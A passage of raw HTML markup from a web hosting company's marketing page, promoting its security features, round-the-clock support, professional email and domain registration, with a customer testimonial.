<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div><div class="elementor-element elementor-element-92ac8e4 mainservices e-flex e-con-boxed e-con e-parent" data-id="92ac8e4" data-element_type="container" id="secbacksect"><div class="e-con-inner"><div class="elementor-element elementor-element-172e2c0 e-con-full e-flex e-con e-child" data-id="172e2c0" data-element_type="container"><div class="elementor-element elementor-element-cb20249 e-con-full e-flex e-con e-child" data-id="cb20249" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:75,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-7602235 elementor-align-left elementor-widget__width-initial elementor-tablet-align-center elementor-widget-tablet__width-inherit elementor-widget elementor-widget-button" data-id="7602235" data-element_type="widget" id="secsectbtn" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_4979274729">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">SECURITY</span>
</span>
</a></div><div class="elementor-element elementor-element-64c68db elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="64c68db" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Don't worry, we brought the protection</h2></div><div class="elementor-element elementor-element-1510000 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="1510000" data-element_type="widget" data-widget_type="text-editor.default"><p class="p1">Rock solid security and reliability ensures your websites are clean, un-spammed, and visitors aren’t redirected to R-rated websites instead of your contact form. Show them a good time but not <i>that</i> good of a time <span class="s1">😳</span></p></div><div class="elementor-element elementor-element-35536bc elementor-align-center elementor-widget__width-auto secthowbtn elementor-widget elementor-widget-button" data-id="35536bc" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/features/security-backups/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Learn more</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-2f71d83 e-con-full e-flex e-con e-child" data-id="2f71d83" data-element_type="container"><div class="elementor-element elementor-element-d83421a e-con-full e-flex e-con e-child" data-id="d83421a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-3973eb9 e-con-full e-flex e-con e-child" data-id="3973eb9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;video&quot;,&quot;background_video_link&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Lock-Secure-Smilii-1.webm&quot;,&quot;background_play_once&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;absolute&quot;}"><div class="elementor-background-video-container elementor-hidden-mobile"><video class="elementor-background-video-hosted" autoplay muted playsinline></video></div><div class="elementor-element elementor-element-9213581 elementor-align-center elementor-widget elementor-widget-lottie" data-id="9213581" data-element_type="widget" id="locklottie" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Lock-Secure-Smilii-lottie-fix-1.json&quot;,&quot;id&quot;:6359,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:75}},&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div><div class="elementor-element elementor-element-5c78776 elementor-align-center elementor-widget elementor-widget-lottie" data-id="5c78776" data-element_type="widget" id="securitylottie" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Web-Security-Smilii-2.json&quot;,&quot;id&quot;:6257,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:44,&quot;end&quot;:90}},&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div><div class="elementor-element elementor-element-fc0523c elementor-align-left elementor-mobile-align-left elementor-tablet-align-center elementor-widget__width-inherit greenicon featurelist elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc0523c" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">99.99% uptime <br>guarantee</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Continuously updated <br>Web Application Firewall</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Hourly cloud Time Machine.<br> Checkpoints for your files</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-92215dd supportsection e-flex e-con-boxed e-con e-parent" data-id="92215dd" data-element_type="container" id="sec_ei48h7rwk" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4ddc856 elementor-align-center elementor-widget elementor-widget-button" data-id="4ddc856" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_2947592472">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">HUMAN SUPPORT</span>
</span>
</a></div><div class="elementor-element elementor-element-e9cf686 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e9cf686" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">And we’ve got your back through it all.</h2></div><div class="elementor-element elementor-element-5c1914e e-con-full e-flex e-con e-child" data-id="5c1914e" data-element_type="container"><div class="elementor-element elementor-element-dc87d87 e-con-full e-flex e-con e-child" data-id="dc87d87" data-element_type="container"><div class="elementor-element elementor-element-a07dbc6 elementor-widget elementor-widget-text-editor" data-id="a07dbc6" data-element_type="widget" data-widget_type="text-editor.default"><p>Our Happiness Engineers are an award-winning support squad who are always online, answer fast, and solve your problems quickly.</p></div><div class="elementor-element elementor-element-fab8f42 e-con-full e-flex e-con e-child" data-id="fab8f42" data-element_type="container"><div class="elementor-element elementor-element-9148ed9 e-con-full e-flex e-con e-child" data-id="9148ed9" data-element_type="container"><div class="elementor-element elementor-element-f9274b2 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9274b2" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Available 24/7</span></li></ul></div><div class="elementor-element elementor-element-073fbad elementor-widget elementor-widget-text-editor" data-id="073fbad" data-element_type="widget" data-widget_type="text-editor.default"><p>All hours of the day and night, 365 days, on chat, phone, and email.</p></div></div><div class="elementor-element elementor-element-6f3ccb2 e-con-full e-flex e-con e-child" data-id="6f3ccb2" data-element_type="container"><div class="elementor-element elementor-element-216bc89 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="216bc89" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Crazy Fast</span></li></ul></div><div class="elementor-element elementor-element-b4bab1f elementor-widget elementor-widget-text-editor" data-id="b4bab1f" data-element_type="widget" data-widget_type="text-editor.default"><p>No long chat queues. Get your problem solved fast.</p></div></div></div><div class="elementor-element elementor-element-025bc46 e-con-full e-flex e-con e-child" data-id="025bc46" data-element_type="container"><div class="elementor-element elementor-element-5e32b10 e-con-full e-flex e-con e-child" data-id="5e32b10" data-element_type="container"><div class="elementor-element elementor-element-dfa0a10 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dfa0a10" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Smart & Friendly</span></li></ul></div><div class="elementor-element elementor-element-c16e868 elementor-widget elementor-widget-text-editor" data-id="c16e868" data-element_type="widget" data-widget_type="text-editor.default"><p>Happy to help and even better at working it out.</p></div></div><div class="elementor-element elementor-element-2799e07 e-con-full e-flex e-con e-child" data-id="2799e07" data-element_type="container"><div class="elementor-element elementor-element-6939971 yellowicon elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6939971" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">99% Satisfaction</span></li></ul></div><div class="elementor-element elementor-element-d8f9612 elementor-widget elementor-widget-text-editor" data-id="d8f9612" data-element_type="widget" data-widget_type="text-editor.default"><p>Based off of surveys and rated interactions.</p></div></div></div></div><div class="elementor-element elementor-element-b3c1880 e-con-full e-flex e-con e-child" data-id="b3c1880" data-element_type="container"><div class="elementor-element elementor-element-57fe9c7 elementor-widget elementor-widget-image" data-id="57fe9c7" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="1365" height="2048" data-src="https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-scaled.jpeg.webp" class="attachment-full size-full wp-image-315 lazyload" alt="Mark from Smilii Tech Support" data-srcset="https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-scaled.jpeg.webp 1365w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-200x300.jpeg.webp 200w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-683x1024.jpeg.webp 683w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-768x1152.jpeg.webp 768w, https://smilii.net/wp-content/smush-webp/2022/06/smilii-tech-support-1024x1536.jpeg.webp 1024w" data-sizes="(max-width: 1365px) 100vw, 1365px" src="[data-uri]" style="--smush-placeholder-width: 1365px; --smush-placeholder-aspect-ratio: 1365/2048;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-scaled.jpeg&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-scaled.jpeg 1365w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-200x300.jpeg 200w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-683x1024.jpeg 683w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-768x1152.jpeg 768w, https:\/\/smilii.net\/wp-content\/uploads\/2022\/06\/smilii-tech-support-1024x1536.jpeg 1024w&quot;}" /></div></div></div></div></div><div class="elementor-element elementor-element-238282a e-flex e-con-boxed e-con e-parent" data-id="238282a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;}"><div class="e-con-inner"><div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M1000,4.3V0H0v4.3C0.9,23.1,126.7,99.2,500,100S1000,22.7,1000,4.3z"/>
</svg></div><div class="elementor-element elementor-element-1a561e8 elementor-widget elementor-widget-image" data-id="1a561e8" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="1325" height="621" data-src="https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo.png.webp" class="attachment-full size-full wp-image-3232 lazyload" alt="770 Agency" data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo.png.webp 1325w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-300x141.png.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-1024x480.png.webp 1024w, https://smilii.net/wp-content/smush-webp/2023/09/770agencylogo-768x360.png.webp 768w" data-sizes="(max-width: 1325px) 100vw, 1325px" src="[data-uri]" style="--smush-placeholder-width: 1325px; --smush-placeholder-aspect-ratio: 1325/621;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo.png 1325w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-300x141.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-1024x480.png 1024w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/770agencylogo-768x360.png 768w&quot;}" /></div><div class="elementor-element elementor-element-60dd38b elementor-widget elementor-widget-testimonial" data-id="60dd38b" data-element_type="widget" data-widget_type="testimonial.default"><div class="elementor-testimonial-wrapper"><div class="elementor-testimonial-content"><span class="cusquotes">“</span>Smilii's lightning-fast support is exceptional. Their top-tier customer service combined with affordable pricing is a winning combination. <span style="font-weight:400">I am extremely satisfied.</span><span class="cusquotes">”</span></div><div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside"><div class="elementor-testimonial-meta-inner"><div class="elementor-testimonial-image">
<img decoding="async" width="800" height="519" data-src="https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1.jpeg.webp" class="attachment-full size-full wp-image-3231 lazyload" alt="Kedem Baraness" data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1.jpeg.webp 800w, https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1-300x195.jpeg.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/1691779637124-1-768x498.jpeg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/519;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1.jpeg&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1.jpeg 800w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1-300x195.jpeg 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1691779637124-1-768x498.jpeg 768w&quot;}" /></div><div class="elementor-testimonial-details"><div class="elementor-testimonial-name">Kedem Baraness</div><div class="elementor-testimonial-job">Chief Executive Officer,<br>770 Agency</div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-82384a7 e-con-full e-flex e-con e-parent" data-id="82384a7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-5e6539e elementor-absolute inbetwsupport elementor-widget elementor-widget-text-path" data-id="5e6539e" data-element_type="widget" data-settings="{&quot;text&quot;:&quot;Real Support, Real People, All The Time. Real Support, Real People, All The Time.&quot;,&quot;align&quot;:&quot;center&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="text-path.default"><div class="e-text-path" data-text="Real Support, Real People, All The Time. Real Support, Real People, All The Time." data-url="//smilii.net/wp-content/uploads/2024/04/curve-path-3.svg" data-link-url=""></div></div></div><div class="elementor-element elementor-element-c738ad2 e-con-full e-flex e-con e-parent" data-id="c738ad2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg></div><div class="elementor-element elementor-element-dc5ae67 e-con-full e-flex e-con e-child" data-id="dc5ae67" data-element_type="container"><div class="elementor-element elementor-element-f0ae0a1 e-con-full e-flex e-con e-child" data-id="f0ae0a1" data-element_type="container"><div class="elementor-element elementor-element-6a73d68 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="6a73d68" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default"><span style="font-weight:100;font-size:0.8em">You can stop looking, Smilii is here now.</span><br>Web hosting that simply does it all.</h2></div><div class="elementor-element elementor-element-56711b9 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="56711b9" data-element_type="widget" data-widget_type="text-editor.default"><p>Get your websites on the only platform that boosts your speed in 1 click and supports you with a smile, always.</p></div><div class="elementor-element elementor-element-7cb3968 cta-btn-bl elementor-widget elementor-widget-button" data-id="7cb3968" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/pricing/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Sign up for no risk<span class="timeest">Done in 2 min.</span></span>
</span>
</a></div><div class="elementor-element elementor-element-45163cd elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45163cd" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">30-Day Money Back Trial</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">24/7 Support</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Free Migrations</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-3f8d2827 e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="3f8d2827" data-element_type="container" id="growthsect"><div class="elementor-element elementor-element-30b6630b e-con-full e-flex e-con e-child" data-id="30b6630b" data-element_type="container"><div class="elementor-element elementor-element-3fda50c elementor-align-center elementor-widget elementor-widget-button" data-id="3fda50c" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="sec_294492892472">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">GROWTH</span>
</span>
</a></div><div class="elementor-element elementor-element-58bfe39f elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="58bfe39f" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Features designed to help you succeed.</h2></div><div class="elementor-element elementor-element-20ea8d97 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="20ea8d97" data-element_type="widget" data-widget_type="text-editor.default"><p>Your professional reputation is boosted with our assortment of tools &amp; services that give your business a polished look and feel. </p></div><div class="elementor-element elementor-element-7343356 e-con-full e-flex e-con e-child" data-id="7343356" data-element_type="container"><div class="elementor-element elementor-element-57ef4004 e-con-full e-flex e-con e-child" data-id="57ef4004" data-element_type="container"><div class="elementor-element elementor-element-671f96d e-flex e-con-boxed e-con e-child" data-id="671f96d" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3253d3a3 elementor-widget elementor-widget-heading" data-id="3253d3a3" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Looking professional has never been easier.</h2></div><div class="elementor-element elementor-element-57f4083 elementor-widget elementor-widget-text-editor" data-id="57f4083" data-element_type="widget" data-widget_type="text-editor.default"><p>You just opened a business using your mom&#8217;s famous cookie recipe and bought momscookies.com &#8211; now what?</p><p>Get an email that reflects your identity, like <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ac3f5efe8d4fbf7ffdac3f5efe8cdfff8e9f3eeffb4f9f5f7">[email&#160;protected]</a></p><p>Professional Email is included free of charge with every hosting plan.</p></div><div class="elementor-element elementor-element-5a7134a1 elementor-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit secthowbtn elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="5a7134a1" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/pricing/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Choose a Hosting Plan</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-67ec1781 e-con-full e-flex e-con e-child" data-id="67ec1781" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-33effedd elementor-headline--style-rotate e-transform elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="33effedd" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;rotating_text&quot;:&quot;Anne\nRandy\nJane\nYou&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:1,&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;rotate_iteration_delay&quot;:1500,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:87,&quot;end&quot;:100}},&quot;animation_type&quot;:&quot;typing&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="animated-headline.default"><h3 class="elementor-headline elementor-headline-animation-type-typing elementor-headline-letters">
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">
Anne			</span>
<span class="elementor-headline-dynamic-text">
Randy			</span>
<span class="elementor-headline-dynamic-text">
Jane			</span>
<span class="elementor-headline-dynamic-text">
You			</span>
</span>
<span class="elementor-headline-plain-text elementor-headline-text-wrapper"><span class="smallerplz">@</span>MomsCookies.com</span></h3></div></div></div><div class="elementor-element elementor-element-65c95ef5 e-con-full e-flex e-con e-child" data-id="65c95ef5" data-element_type="container"><div class="elementor-element elementor-element-3e5aeec3 e-con-full e-flex e-con e-child" data-id="3e5aeec3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-347f04a7 elementor-invisible elementor-widget elementor-widget-image" data-id="347f04a7" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
<a href="https://my.getsmilii.com/domainchecker.php" target="_blank">
<img decoding="async" width="2048" height="242" data-src="https://smilii.net/wp-content/uploads/2022/09/yourdomain2-scaled.webp" class="attachment-full size-full wp-image-567 lazyload" alt="A yellow logo with the words &quot;get started&quot; promoting an easy website builder." data-srcset="https://smilii.net/wp-content/uploads/2022/09/yourdomain2-scaled.webp 2048w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-300x36.webp 300w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-1024x121.webp 1024w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-768x91.webp 768w, https://smilii.net/wp-content/uploads/2022/09/yourdomain2-1536x182.webp 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/242;" />								</a></div></div><div class="elementor-element elementor-element-79d4ebac e-flex e-con-boxed e-con e-child" data-id="79d4ebac" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-3c7e412e elementor-widget elementor-widget-heading" data-id="3c7e412e" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Your idea starts here.</h2></div><div class="elementor-element elementor-element-5adb5d5 elementor-widget elementor-widget-text-editor" data-id="5adb5d5" data-element_type="widget" data-widget_type="text-editor.default"><p>Buying a domain is the first step to making your idea a reality. </p><p>Start with the classics; a .com, .org, .net, or flex your creativity with .app. </p><p>Whichever you choose, this is the start of something great.</p></div><div class="elementor-element elementor-element-7f87ab37 elementor-align-center elementor-widget__width-auto secthowbtn elementor-widget elementor-widget-button" data-id="7f87ab37" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://my.smilii.net/domainchecker.php" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Find Your Domain</span>
</span>
</a></div></div></div></div></div></div></div></div></div></main><div data-elementor-type="footer" data-elementor-id="5388" class="elementor elementor-5388 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-edf132b e-flex e-con-boxed e-con e-parent" data-id="edf132b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"></div></div><div class="elementor-element elementor-element-adc82d6 e-con-full e-flex e-con e-parent" data-id="adc82d6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
